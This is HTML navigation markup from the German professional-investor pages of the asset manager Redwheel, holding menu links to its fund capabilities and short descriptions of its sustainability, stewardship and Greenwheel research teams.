<li id="kurtosys-menu-item-1660" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1660"><a href="https://www.redwheel.com/de/de/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Nachhaltigkeit</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="4762" class="elementor elementor-4762">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f5d18cb mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="f5d18cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fb5e659" data-id="fb5e659" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d1a8620" data-id="d1a8620" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6bb823 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="e6bb823" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-4758">.elementor-4758 .elementor-element.elementor-element-5537542 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4758 .elementor-element.elementor-element-5537542 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4758 .elementor-element.elementor-element-aa8d866 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4758 .elementor-element.elementor-element-aa8d866 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4758 .elementor-element.elementor-element-ddcdf64{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4758 .elementor-element.elementor-element-cf48986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-4758 .elementor-element.elementor-element-cf48986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-4759">.elementor-4759 .elementor-element.elementor-element-99c8d08 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4759 .elementor-element.elementor-element-99c8d08 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4759 .elementor-element.elementor-element-d8b1f1b .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4759 .elementor-element.elementor-element-d8b1f1b > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4759 .elementor-element.elementor-element-c5997d0{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4759 .elementor-element.elementor-element-9a9df82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-4759 .elementor-element.elementor-element-9a9df82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-4760">.elementor-4760 .elementor-element.elementor-element-f9646c3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4760 .elementor-element.elementor-element-f9646c3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4760 .elementor-element.elementor-element-676fc89 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4760 .elementor-element.elementor-element-676fc89 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4760 .elementor-element.elementor-element-8508923{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4760 .elementor-element.elementor-element-d621604{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-4760 .elementor-element.elementor-element-d621604 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-4761">.elementor-4761 .elementor-element.elementor-element-3d4df34 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4761 .elementor-element.elementor-element-3d4df34 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4761 .elementor-element.elementor-element-a71f7c4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-4761 .elementor-element.elementor-element-a71f7c4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-4761 .elementor-element.elementor-element-ab7ee86{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-4761 .elementor-element.elementor-element-bbd081c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-4761 .elementor-element.elementor-element-bbd081c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-4754 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/de/de/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability bei Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4758" class="elementor elementor-4758">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cf48986 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf48986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5537542" data-id="5537542" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa8d866 elementor-widget elementor-widget-heading" data-id="aa8d866" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability bei Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-ddcdf64 elementor-widget elementor-widget-text-editor" data-id="ddcdf64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Unser Nachhaltigkeitsansatz bei der Anlagetätigkeit beruht auf drei Säulen: einer soliden Unternehmensführung und einem strengen Richtlinien Regelwerk für alle Redwheel-Fonds, einer zentralisierten Stewardship-Expertise für unsere Anlageteams, von denen jedes sein eigenes individuelles Engagement für die Unternehmen, in die es investiert, durchführt, und Greenwheel, unserem hauseigenen Team von Experten für Nachhaltigkeitsresearch.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-4755 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/de/de/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4759" class="elementor elementor-4759">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a9df82 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a9df82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99c8d08" data-id="99c8d08" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d8b1f1b elementor-widget elementor-widget-heading" data-id="d8b1f1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c5997d0 elementor-widget elementor-widget-text-editor" data-id="c5997d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Die Abteilung ‚Stewardship and Regulatory Change‘ von Redwheel ist für die operative Unterstützung des Stewardship bei Redwheel zuständig.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-4756 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/de/de/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Nachhaltigkeitsstrategie, Governance und Richtlinien</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4760" class="elementor elementor-4760">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d621604 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d621604" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9646c3" data-id="f9646c3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-676fc89 elementor-widget elementor-widget-heading" data-id="676fc89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Nachhaltigkeitsstrategie, Governance und Richtlinien</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8508923 elementor-widget elementor-widget-text-editor" data-id="8508923" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Das Team für Nachhaltigkeitsstrategie, Governance und Richtlinien berät und unterstützt Redwheel und seine Anlageteams bei der Integration von Nachhaltigkeitsaspekten in die Anlageprozesse und trägt dazu bei, dass sich Redwheel‘s Ansatz für verantwortungsbewusste Anlagen im Einklang mit den Kundenbedürfnissen und regulatorischen Anforderungen weiterentwickelt.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-4757 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/de/de/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="4761" class="elementor elementor-4761">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd081c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bbd081c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d4df34" data-id="3d4df34" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a71f7c4 elementor-widget elementor-widget-heading" data-id="a71f7c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-ab7ee86 elementor-widget elementor-widget-text-editor" data-id="ab7ee86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel ist der Partner für die Nachhaltigkeitsanalysen der Redwheel-Fonds ‘Sustainable, Transition und Enhanced Integration’. Greenwheel bietet Redwheel-Fondsmanagern in jeder Phase des Lebenszyklus nachhaltiger Produkte maßgeschneidertes Nachhaltigkeits-Research und Beratung auf thematischer und sektoraler Ebene, von der Fondsgestaltung bis hin zu Investment-Research und Engagement-Unterstützung, abhängig von den Bedürfnissen und Anforderungen des jeweiligen Teams. Das von den Fondsmanagern in Auftrag gegebene Modell gewährleistet, dass das Research auf das Anlageprodukt und das Kundenergebnis zugeschnitten ist</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1658" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1658"><a href="https://www.redwheel.com/de/de/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1691" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1691"><a href="https://www.redwheel.com/de/de/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kontakt</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUzMyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1663 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children kurtosys-nav__item-1675 kurtosys-nav__item" role="none"><a href="http://capabilities" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1665 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1666 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1629 current_page_item kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1669 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/?page_id=1645" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Horizon Equity</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1671 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-4580 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1674 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1672 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1670 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1692 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1663 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children kurtosys-nav__item-1675 kurtosys-nav__item" role="none"><a href="http://capabilities" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1665 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1666 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1629 current_page_item kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1669 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/?page_id=1645" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Horizon Equity</span></span></a></div>
